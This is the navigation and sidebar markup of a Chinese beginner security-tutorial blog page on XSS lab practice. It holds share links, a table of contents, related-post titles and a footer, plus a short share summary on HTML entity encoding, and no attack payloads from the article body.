class="social-share-icon icon-twitter" href="https://twitter.com/intent/tweet?text=%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89%20%7C%20%E4%B8%8D%E7%9F%A5%E5%90%8D%E7%9A%84%E6%9C%BA%E5%99%A8%E4%BA%BA%E6%88%98%E9%98%9F&amp;url=https%3A%2F%2Fwww.tiaobudong.top%2F2024%2F02%2F27%2Ftutorial-18%2F&amp;via=https%3A%2F%2Fwww.tiaobudong.top" target="_blank"></a><a class="social-share-icon icon-wechat" href="javascript:"><div class="wechat-qrcode"><h4>微信扫一扫：分享</h4><div class="qrcode" title="https://www.tiaobudong.top/2024/02/27/tutorial-18/"><canvas width="100" height="100" style="display: none;"></canvas><img alt="Scan me!" src="[data-uri]" style="display: block;"></div><div class="help"><p>微信里点“发现”，扫一下</p><p>二维码便可将本文分享至朋友圈。</p></div></div></a><a class="social-share-icon icon-weibo" href="https://service.weibo.com/share/share.php?url=https%3A%2F%2Fwww.tiaobudong.top%2F2024%2F02%2F27%2Ftutorial-18%2F&amp;title=%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89%20%7C%20%E4%B8%8D%E7%9F%A5%E5%90%8D%E7%9A%84%E6%9C%BA%E5%99%A8%E4%BA%BA%E6%88%98%E9%98%9F&amp;pic=https%3A%2F%2Fs1mpleeeeee.oss-accelerate.aliyuncs.com%2FFirstside%2F%25E5%25A4%25B4%25E5%2583%258F.jpg&amp;appkey=" target="_blank"></a><a class="social-share-icon icon-qq" href="http://connect.qq.com/widget/shareqq/index.html?url=https%3A%2F%2Fwww.tiaobudong.top%2F2024%2F02%2F27%2Ftutorial-18%2F&amp;title=%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89%20%7C%20%E4%B8%8D%E7%9F%A5%E5%90%8D%E7%9A%84%E6%9C%BA%E5%99%A8%E4%BA%BA%E6%88%98%E9%98%9F&amp;source=%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89%20%7C%20%E4%B8%8D%E7%9F%A5%E5%90%8D%E7%9A%84%E6%9C%BA%E5%99%A8%E4%BA%BA%E6%88%98%E9%98%9F&amp;desc=HTML%E5%AE%9E%E4%BD%93%E5%8C%96%E7%BC%96%E7%A0%81%E4%B8%BA%E4%BA%86%E9%81%BF%E5%85%8D%20XSS%20%E6%94%BB%E5%87%BB%EF%BC%8C%E4%BC%9A%E5%B0%86%3C%3E%E7%BC%96%E7%A0%81%E4%B8%BA%26lt%3B%E4%B8%8E%26gt%3B%EF%BC%8C%E8%BF%99%E4%BA%9B%E5%B0%B1%E6%98%AF%20HTML%20%E5%AE%9E%E4%BD%93%E7%BC%96%E7%A0%81%E3%80%82%20%20%20%20%E7%BC%96%E7%A0%81%E5%89%8D%20%E7%BC%96%E7%A0%81%E5%90%8E%20%20%20%20%E4%B8%8D%E5%8F%AF%E5%88%86%E7%9A%84%E7%A9%BA%E6%A0%BC%20%26nbsp%3B%20%20%20%20%3C%20%20(%E5%B0%8F%E4%BA%8E%E7%AC%A6%E5%8F%B7)%20%26lt%3B%20%20%20%20%3E%20%20(%E5%A4%A7%E4%BA%8E%E7%AC%A6%E5%8F%B7)%20%26gt%3B%20%20%20%20%26%20%20(%E4%B8%8E%E7%AC%A6%E5%8F%B7)%20%26amp%3B%20%20%20%E2%80%B3%20%20%20(%E5%8F%8C%E5%BC%95%E5%8F%B7)%20%26quot%3B&amp;pics=https%3A%2F%2Fs1mpleeeeee.oss-accelerate.aliyuncs.com%2FFirstside%2F%25E5%25A4%25B4%25E5%2583%258F.jpg&amp;summary=&quot;HTML%E5%AE%9E%E4%BD%93%E5%8C%96%E7%BC%96%E7%A0%81%E4%B8%BA%E4%BA%86%E9%81%BF%E5%85%8D%20XSS%20%E6%94%BB%E5%87%BB%EF%BC%8C%E4%BC%9A%E5%B0%86%3C%3E%E7%BC%96%E7%A0%81%E4%B8%BA%26lt%3B%E4%B8%8E%26gt%3B%EF%BC%8C%E8%BF%99%E4%BA%9B%E5%B0%B1%E6%98%AF%20HTML%20%E5%AE%9E%E4%BD%93%E7%BC%96%E7%A0%81%E3%80%82%20%20%20%20%E7%BC%96%E7%A0%81%E5%89%8D%20%E7%BC%96%E7%A0%81%E5%90%8E%20%20%20%20%E4%B8%8D%E5%8F%AF%E5%88%86%E7%9A%84%E7%A9%BA%E6%A0%BC%20%26nbsp%3B%20%20%20%20%3C%20%20(%E5%B0%8F%E4%BA%8E%E7%AC%A6%E5%8F%B7)%20%26lt%3B%20%20%20%20%3E%20%20(%E5%A4%A7%E4%BA%8E%E7%AC%A6%E5%8F%B7)%20%26gt%3B%20%20%20%20%26%20%20(%E4%B8%8E%E7%AC%A6%E5%8F%B7)%20%26amp%3B%20%20%20%E2%80%B3%20%20%20(%E5%8F%8C%E5%BC%95%E5%8F%B7)%20%26quot%3B&quot;" target="_blank"></a></div><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/butterfly-extsrc/sharejs/dist/css/share.min.css" media="all" onload="this.media='all'"></div></div><div class="post-reward"><div class="reward-button"><i class="fas fa-qrcode"></i>欢迎捐助我们！</div><div class="reward-main"><ul class="reward-all"><li class="reward-item"><a href="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E4%B8%BB%E9%A2%98%E9%85%8D%E7%BD%AE/wx.jpg" target="_blank"><img class="post-qr-code-img" src="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E4%B8%BB%E9%A2%98%E9%85%8D%E7%BD%AE/wx.jpg" alt="wechat"></a><div class="post-qr-code-desc">wechat</div></li><li class="reward-item"><a href="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E4%B8%BB%E9%A2%98%E9%85%8D%E7%BD%AE/zfb.jpg" target="_blank"><img class="post-qr-code-img" src="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E4%B8%BB%E9%A2%98%E9%85%8D%E7%BD%AE/zfb.jpg" alt="alipay"></a><div class="post-qr-code-desc">alipay</div></li></ul></div></div><nav class="pagination-post" id="pagination"><div class="prev-post pull-left"><a href="/2025/02/06/tutorial-19/" title="网安入门19-CSRF"><div class="cover" style="background: var(--default-bg-color)"></div><div class="pagination-info"><div class="label">上一篇</div><div class="prev_info">网安入门19-CSRF</div></div></a></div><div class="next-post pull-right"><a href="/2024/02/26/tutorial-17/" title="网安入门17-XSS（打Cookie）"><div class="cover" style="background: var(--default-bg-color)"></div><div class="pagination-info"><div class="label">下一篇</div><div class="next_info">网安入门17-XSS（打Cookie）</div></div></a></div></nav><div class="relatedPosts"><div class="headline"><i class="fas fa-thumbs-up fa-fw"></i><span>相关推荐</span></div><div class="relatedPosts-list"><div><a href="/2023/12/17/tutorial-00/" title="网安入门00-OWASP Top 10 2021"><div class="cover" style="background: var(--default-bg-color)"></div><div class="content is-center"><div class="date"><i class="fas fa-history fa-fw"></i> 2025-08-04</div><div class="title">网安入门00-OWASP Top 10 2021</div></div></a></div><div><a href="/2023/12/10/tutorial-01/" title="网安入门01——行业黑话"><div class="cover" style="background: var(--default-bg-color)"></div><div class="content is-center"><div class="date"><i class="fas fa-history fa-fw"></i> 2025-08-04</div><div class="title">网安入门01——行业黑话</div></div></a></div><div><a href="/2023/12/10/tutorial-02/" title="网安入门02——信息收集"><div class="cover" style="background: var(--default-bg-color)"></div><div class="content is-center"><div class="date"><i class="fas fa-history fa-fw"></i> 2025-08-04</div><div class="title">网安入门02——信息收集</div></div></a></div><div><a href="/2023/12/13/tutorial-03/" title="网安入门03——HTTP请求，编码"><div class="cover" style="background: var(--default-bg-color)"></div><div class="content is-center"><div class="date"><i class="fas fa-history fa-fw"></i> 2025-08-04</div><div class="title">网安入门03——HTTP请求，编码</div></div></a></div><div><a href="/2023/12/13/tutorial-04/" title="网安入门04-Sql注入（联合查询注入）"><div class="cover" style="background: var(--default-bg-color)"></div><div class="content is-center"><div class="date"><i class="fas fa-history fa-fw"></i> 2025-08-04</div><div class="title">网安入门04-Sql注入（联合查询注入）</div></div></a></div><div><a href="/2023/12/13/tutorial-05/" title="网安入门05-Sql注入（布尔盲注&amp;SqlMap）"><div class="cover" style="background: var(--default-bg-color)"></div><div class="content is-center"><div class="date"><i class="fas fa-history fa-fw"></i> 2025-08-04</div><div class="title">网安入门05-Sql注入（布尔盲注&amp;SqlMap）</div></div></a></div></div></div></div><div class="aside-content" id="aside-content"><div class="card-widget card-info"><div class="is-center"><div class="avatar-img"><img src="/img/friend_404.gif" onerror="this.onerror=null;this.src='/img/friend_404.gif'" alt="avatar"></div><div class="author-info__name">挑不动</div><div class="author-info__description"></div></div><div class="card-info-data site-data is-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">32</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">2</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">0</div></a></div><a id="card-info-btn" target="_blank" rel="noopener" href="https://github.com/S1mp11e"><i class="fab fa-github"></i><span>Follow Me</span></a><div class="card-info-social-icons is-center"><a class="social-icon" href="https://github.com/S1mp11e" target="_blank" title="Github"><i class="fab fa-github" style="color: #24292e;"></i></a><a class="social-icon" href="mailto:fafu789335@gmail.com" target="_blank" title="Email"><i class="fas fa-envelope" style="color: #4a7dbe;"></i></a></div></div><div class="card-widget card-announcement"><div class="item-headline"><i class="fas fa-bullhorn fa-shake"></i><span>公告</span></div><div class="announcement_content">采摘机器人项目启动！</div></div><div class="sticky_layout"><div class="card-widget" id="card-toc"><div class="item-headline"><i class="fas fa-stream"></i><span>目录</span><span class="toc-percentage"></span></div><div class="toc-content"><ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#HTML%E5%AE%9E%E4%BD%93%E5%8C%96%E7%BC%96%E7%A0%81"><span class="toc-number">1.</span> <span class="toc-text">HTML实体化编码</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E5%B8%B8%E8%A7%81%E7%9A%84%E7%BB%95%E8%BF%87payload"><span class="toc-number">2.</span> <span class="toc-text">常见的绕过payload</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%88%E4%B8%80%EF%BC%89"><span class="toc-number">3.</span> <span class="toc-text">靶场实战（一）</span></a><ol class="toc-child"><li class="toc-item toc-level-4"><a class="toc-link" href="#Level-1"><span class="toc-number">3.0.1.</span> <span class="toc-text">Level 1</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#Level-2"><span class="toc-number">3.0.2.</span> <span class="toc-text">Level 2</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#Level-3"><span class="toc-number">3.0.3.</span> <span class="toc-text">Level 3</span></a></li></ol></li></ol><li class="toc-item toc-level-2"><a class="toc-link" href="#%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%88%E4%BA%8C%EF%BC%89"><span class="toc-number">4.</span> <span class="toc-text">靶场实战（二）</span></a><ol class="toc-child"><li class="toc-item toc-level-4"><a class="toc-link" href="#0x00"><span class="toc-number">4.0.1.</span> <span class="toc-text">0x00</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#0x01"><span class="toc-number">4.0.2.</span> <span class="toc-text">0x01</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#0x02"><span class="toc-number">4.0.3.</span> <span class="toc-text">0x02</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#0x03"><span class="toc-number">4.0.4.</span> <span class="toc-text">0x03</span></a></li></ol></li></div></div><div class="card-widget card-recent-post"><div class="item-headline"><i class="fas fa-history"></i><span>最新文章</span></div><div class="aside-list"><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/2025/08/04/learning-ros-05/" title="记录零基础ROS2学习和实践(五)(双目摄像头摄像头配置过程)">记录零基础ROS2学习和实践(五)(双目摄像头摄像头配置过程)</a><time datetime="2025-08-04T11:10:33.000Z" title="发表于 2025-08-04 11:10:33">2025-08-04</time></div></div><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/2025/08/01/learning-ros-04/" title="记录零基础ROS2学习和实践(四)(小车移动篇(2))">记录零基础ROS2学习和实践(四)(小车移动篇(2))</a><time datetime="2025-08-01T16:23:54.000Z" title="发表于 2025-08-01 16:23:54">2025-08-01</time></div></div><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/2025/08/01/learning-ros-03/" title="记录零基础ROS2学习和实践(三)(小车移动篇(1))">记录零基础ROS2学习和实践(三)(小车移动篇(1))</a><time datetime="2025-08-01T15:55:26.000Z" title="发表于 2025-08-01 15:55:26">2025-08-01</time></div></div><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/2025/07/25/learning-ros-02/" title="记录零基础ROS2学习和实践(二)(标准功能包中各个文件夹的理解)">记录零基础ROS2学习和实践(二)(标准功能包中各个文件夹的理解)</a><time datetime="2025-07-25T16:18:57.000Z" title="发表于 2025-07-25 16:18:57">2025-07-25</time></div></div><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/2025/07/25/learning-ros-00/" title="采摘机器人项目介绍">采摘机器人项目介绍</a><time datetime="2025-07-25T11:24:31.000Z" title="发表于 2025-07-25 11:24:31">2025-07-25</time></div></div></div></div></div></div></main><footer id="footer"><div id="footer-wrap"><div class="copyright">©2025 By 挑不动</div><div class="framework-info"><span>框架 </span><a target="_blank" rel="noopener" href="https://hexo.io">Hexo</a><span class="footer-separator">|</span><span>主题 </span><a target="_blank" rel="noopener" href="https://github.com/jerryc127/hexo-theme-butterfly">Butterfly</a></div></div></footer></div><div id="rightside"><div id="rightside-config-hide"><button id="readmode" type="button" title="阅读模式"><i class="fas fa-book-open"></i></button><button id="darkmode" type="button" title="浅色和深色模式转换"><i class="fas fa-adjust"></i></button><button id="hide-aside-btn" type="button" title="单栏和双栏切换"><i class="fas fa-arrows-alt-h"></i></button></div><div id="rightside-config-show"><button id="rightside-config" type="button" title="设置"><i class="fas fa-cog fa-spin"></i></button><button class="close" id="mobile-toc-button" type="button" title="目录"><i class="fas fa-list-ul"></i></button><button id="go-up" type="button" title="回到顶部"><span class="scroll-percent"></span><i class="fas fa-arrow-up"></i></button></div></div><div><div class="js-pjax"></div></div></body></html>